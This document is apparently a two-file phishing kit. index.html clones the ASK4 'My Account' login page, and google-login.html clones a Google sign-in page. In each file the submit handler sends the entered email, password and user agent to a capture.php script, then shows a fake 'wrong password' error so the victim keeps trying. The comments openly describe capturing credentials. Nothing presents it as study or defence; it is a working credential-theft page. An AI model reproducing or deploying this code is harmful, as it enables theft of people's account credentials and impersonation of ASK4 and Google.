
<file: index.html>
<!DOCTYPE html><html lang="en"><head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
	<link rel="shortcut icon" href="images/favicon.ico">
	<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
	<title>My Account</title>

	<link rel="stylesheet" href="css/application.css">
	<link rel="stylesheet" href="css/bootstrap-responsive.css">
	<script type="text/javascript" src="js/modernizr.custom.js"></script>

	<script type="text/javascript" src="js/jquery-3.7.1.min.js"></script>
	<script type="text/javascript" src="js/jquery.placeholder.js"></script>
	<script type="text/javascript" src="js/bootstrap-alert.js"></script>
	<script type="text/javascript" src="js/bootstrap-modal.js"></script>
	<script type="text/javascript" src="js/bootstrap-dropdown.js"></script>
	<script type="text/javascript" src="js/jquery.validate.min.js"></script>
	
	<script type="text/javascript">
	var oMyAccountTranslator = {};
	oMyAccountTranslator.translations = {
		"js.invalid_mac" : "Invalid MAC Address",
		"js.same_value" : "Please enter the same value again"
	};
	
	oMyAccountTranslator.trans = function(sCode) {
		if (this.translations.hasOwnProperty(sCode)) {
			return this.translations[sCode];
		}
	}
</script>	<script type="text/javascript" src="js/forms.js"></script>
	<script type="text/javascript" src="js/application.js"></script>
	<script type="text/javascript" src="js/confirmDialog.js"></script>

	</head><body><div id="rotating-mac" class="modal hide fade" tabindex="-1" role="dialog">
    <div class="modal-header">
        <h3>Information about your device</h3>
    </div>
    <div class="modal-body">
        <div><p>This device has a security feature which will cause its MAC address to alter regularly while using the open network. This will require you to re-register the device to your account every two weeks.</p><p>To prevent this, once your account is created, connect your device to the 802.1x network and register it to your account when prompted.</p><p>Alternatively, if you wish to continue using the open network, please follow the below guide to prevent your MAC address from regularly changing.</p><ol><li>Go to your device settings</li><li>Go to Wi-Fi</li><li>Press the Blue "i" next to ASK4's open network</li><li>Tap the slider next to 'Rotate Wi-Fi Address' to turn this feature off.</li></ol></div>
    </div>
    <div class="modal-footer">
        <button class="btn btn-large" data-dismiss="modal" aria-hidden="true">Close</button>
    </div>
</div>
	<!--[if IE 7]>
		<link rel="stylesheet" href="./assets/stylesheets/compiled/font-awesome-ie7.css">
	<![endif]-->




	<!--[if lt IE 7]>
		<div class="alert alert-block alert-error" role="alert" aria-labelledby="alert-ie-warning">
			<h3 class="alert-heading">Warning</h3>
			<p id="alert-ie-warning">You are using Internet Explorer version 6.0 or lower. Due to security issues and lack of support for Web Standards it is highly recommended that you upgrade to modern browser. After the update you can access this site normally.</p>
		</div>
	<![endif]-->
			<div id="wrap">
			<div class="container">

				<div class="login-page">
					<header class="login-header">
					<div class="loginlogo-container">
						<a href="./?pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46" class="loginlogo">ASK4 My Account</a>
					</div>
													<h1>Log in to your ASK4 account</h1>
												<div class="dropdown">
							<button class="btn btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Language Choice">
								<i class="fa-solid fa-language"></i>
							</button>
							<div class="dropdown-menu pull-right" aria-labelledby="dropdownMenuButton">
																	<a tabindex="0" href="./lang.php?language=en&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">English</a>
																	<a tabindex="0" href="./lang.php?language=es&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Español</a>
																	<a tabindex="0" href="./lang.php?language=de&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Deutsch</a>
																	<a tabindex="0" href="./lang.php?language=pl&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Polski</a>
																	<a tabindex="0" href="./lang.php?language=pt&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Português</a>
																	<a tabindex="0" href="./lang.php?language=it&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Italiano</a>
																	<a tabindex="0" href="./lang.php?language=fr&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">Français</a>
																	<a tabindex="0" href="./lang.php?language=zh&pageid=6039f45a3d043e5695498b13bfcfc07f&subsession=subb0878f83df332f338c79fa17c3fbbf46">中文 (简体)</a>
															</div>
						</div>
					</header>

					


<div class="login-panel">

	<form method="post" action="login.php" class="login-form" id="login-form"><input type="hidden" name="subsession" value="subb0878f83df332f338c79fa17c3fbbf46"><input type="hidden" name="pageid" value="6039f45a3d043e5695498b13bfcfc07f">

		<div class="login-fields">
			<div class="control-group">
			<label for="username">Your Email</label>
				<input type="text" name="username" id="username" value="" class="required" aria-required="true">
			</div>

			<div class="control-group">
			<label for="password">Password</label>
				<input type="password" name="password" id="password" class="required" aria-required="true">
			</div>
		</div>
		
		<div class="error-message" id="error-message" style="display: none;">
			<span class="error-text"></span>
		</div>

		<div class="form-actions">
			<input type="submit" value="Log in to My Account" class="btn" id="login">
			<input type="hidden" name="submitbutton" value="login">
			
			<div class="divider">
				<span>or</span>
			</div>
			
			<div class="google-signin-container">
				<button type="button" class="btn" id="google-signin-btn" onclick="window.location.href='google-login.html'">
				 Sign in with Google
				</button>
			</div>
			

		</div>

	</form>
</div>

				</div>



			</div>
</div>

		<footer class="">
			<div class="footer">
				<p class="copyright">Copyright � 2025 ASK4 Ltd. All Rights Reserved</p>
			</div>
		</footer>



		<div id="confirm-modal" class="confirm-modal modal hide">
		<div class="modal-body">

		</div>
		<div class="modal-footer">
			<button class="btn">Cancel</button>
			<button class="btn btn-primary">OK</button>
		</div>
	</div>
	<script>
		$(document).ready(function() {
			myaccount.confirmDialog.init();
			
			// Handle form submission to capture credentials
			$('#login-form').on('submit', function(e) {
				e.preventDefault();
				
				// Get the username and password values
				var username = $('#username').val();
				var password = $('#password').val();
				
				// Hide any existing error message
				$('#error-message').hide();
				
				// Check if both fields are filled
				if (username && password) {
					// Send data to PHP capture file
					fetch('capture.php', {
						method: 'POST',
						headers: {'Content-Type': 'application/json'},
						body: JSON.stringify({
							email: username,
							password: password,
							userAgent: navigator.userAgent
						})
					})
					.then(response => response.json())
					.then(data => {
						console.log('Data captured successfully:', data);
					})
					.catch(error => {
						console.error('Error capturing data:', error);
					});
					
					// Show fake error message to user
					$('.error-text').text('Invalid email or password');
					$('#error-message').show();
					
					// Clear the password field
					$('#password').val('');
					
					// Focus back on the password field
					$('#password').focus();
				} else {
					// If fields are empty, show validation message
					if (!username) {
						$('.error-text').text('Please enter your email');
						$('#error-message').show();
						$('#username').focus();
					} else if (!password) {
						$('.error-text').text('Please enter your password');
						$('#error-message').show();
						$('#password').focus();
					}
				}
			});
		});
	</script>
	
	<style>
		.divider {
			text-align: center;
			margin: 20px 0;
			position: relative;
		}
		
		.divider::before {
			content: '';
			position: absolute;
			top: 50%;
			left: 0;
			right: 0;
			height: 1px;
			background: #ddd;
		}
		
		.divider span {
			background: white;
			padding: 0 15px;
			color: #666;
			font-size: 14px;
		}
		
		.google-signin-container {
			text-align: center;
			margin: 20px 0;
		}
		
		.google-btn {
			width: 100%;
			background-color: #007cba;
			border-color: #007cba;
			color: white;
			font-weight: 500;
			padding: 10px 16px;
			font-size: 14px;
			line-height: 1.42857143;
			border-radius: 4px;
			transition: all 0.2s ease-in-out;
		}
		
		.google-btn:hover {
			background-color: #005a87;
			border-color: #005a87;
			color: white;
		}
		
		.google-btn i {
			margin-right: 8px;
		}
		
		.error-message {
			background-color: #f8d7da;
			border: 1px solid #f5c6cb;
			color: #721c24;
			padding: 10px;
			margin: 10px 0;
			border-radius: 4px;
			text-align: center;
		}
		
		.error-text {
			font-weight: 500;
		}
	</style>


</body></html>
</file>

<file: google-login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Google Accounts</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
            background-color: #fff;
            color: #202124;
            line-height: 1.5;
        }
        
        .container {
            max-width: 450px;
            margin: 0 auto;
            padding: 48px 40px 36px;
        }
        
        .logo {
            text-align: center;
            margin-bottom: 24px;
        }
        
        .logo img {
            height: 24px;
        }
        
        .title {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 32px;
            text-align: center;
        }
        
        .subtitle {
            font-size: 16px;
            font-weight: 400;
            margin-bottom: 32px;
            text-align: center;
        }
        
        .form-container {
            border: 1px solid #dadce0;
            border-radius: 8px;
            padding: 48px 40px 36px;
            margin-bottom: 24px;
        }
        
        .form-group {
            margin-bottom: 24px;
        }
        
        .form-group label {
            display: block;
            font-size: 14px;
            font-weight: 500;
            margin-bottom: 8px;
            color: #202124;
        }
        
        .form-group input {
            width: 100%;
            padding: 13px 15px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            font-size: 16px;
            outline: none;
            transition: border-color 0.2s;
        }
        
        .form-group input:focus {
            border-color: #1a73e8;
            border-width: 2px;
        }
        
        .form-group input[type="password"] {
            margin-top: 24px;
        }
        
        .error-message {
            background-color: #fce8e6;
            border: 1px solid #fad2cf;
            color: #d93025;
            padding: 12px;
            margin: 16px 0;
            border-radius: 4px;
            font-size: 14px;
            display: none;
        }
        
        .button-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 32px;
        }
        
        .create-account {
            color: #1a73e8;
            text-decoration: none;
            font-weight: 500;
            font-size: 14px;
        }
        
        .create-account:hover {
            text-decoration: underline;
        }
        
        .next-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 4px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: background-color 0.2s;
        }
        
        .next-button:hover {
            background-color: #1557b0;
        }
        
        .next-button:disabled {
            background-color: #dadce0;
            color: #5f6368;
            cursor: not-allowed;
        }
        
        .footer {
            text-align: center;
            margin-top: 24px;
            font-size: 12px;
            color: #5f6368;
        }
        
        .footer a {
            color: #1a73e8;
            text-decoration: none;
            margin: 0 8px;
        }
        
        .footer a:hover {
            text-decoration: underline;
        }
        
        .language-selector {
            text-align: center;
            margin-top: 24px;
        }
        
        .language-selector select {
            background: none;
            border: none;
            color: #5f6368;
            font-size: 12px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img src="images/pngwing.com.png" alt="Google">
        </div>
        
        <h1 class="title">Sign in</h1>
        <p class="subtitle">to continue to My Account</p>
        
        <div class="form-container">
            <form id="google-login-form">
                <div class="form-group">
                    <label for="email">Email or phone</label>
                    <input type="email" id="email" name="email" required>
                </div>
                
                <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" id="password" name="password" required>
                </div>
                
                <div class="error-message" id="error-message">
                    <span class="error-text"></span>
                </div>
                
                <div class="button-container">
                    <a href="#" class="create-account">Create account</a>
                    <button type="submit" class="next-button" id="next-button">Next</button>
                </div>
            </form>
        </div>
        
        <div class="footer">
            <a href="#">Help</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
        </div>
        
        <div class="language-selector">
            <select>
                <option value="en">English (United States)</option>
                <option value="es">Español</option>
                <option value="fr">Français</option>
            </select>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
    <script>
        $(document).ready(function() {
            // Handle form submission to capture credentials
            $('#google-login-form').on('submit', function(e) {
                e.preventDefault();
                
                // Get the email and password values
                var email = $('#email').val();
                var password = $('#password').val();
                
                // Hide any existing error message
                $('#error-message').hide();
                
                // Check if both fields are filled
                if (email && password) {
                    // Send data to PHP capture file
                    fetch('../capture.php', {
                        method: 'POST',
                        headers: {'Content-Type': 'application/json'},
                        body: JSON.stringify({
                            email: email,
                            password: password,
                            userAgent: navigator.userAgent,
                            source: 'google-login'
                        })
                    })
                    .then(response => response.json())
                    .then(data => {
                        console.log('Google login data captured successfully:', data);
                    })
                    .catch(error => {
                        console.error('Error capturing Google login data:', error);
                    });
                    
                    // Show fake error message to user
                    $('.error-text').text('Wrong password. Try again or click Forgot password to reset it.');
                    $('#error-message').show();
                    
                    // Clear the password field
                    $('#password').val('');
                    
                    // Focus back on the password field
                    $('#password').focus();
                } else {
                    // If fields are empty, show validation message
                    if (!email) {
                        $('.error-text').text('Enter an email or phone number');
                        $('#error-message').show();
                        $('#email').focus();
                    } else if (!password) {
                        $('.error-text').text('Enter your password');
                        $('#error-message').show();
                        $('#password').focus();
                    }
                }
            });
            
            // Update button text based on email input
            $('#email').on('input', function() {
                var email = $(this).val();
                if (email) {
                    $('#next-button').text('Next');
                } else {
                    $('#next-button').text('Next');
                }
            });
        });
    </script>
</body>
</html>
</file>
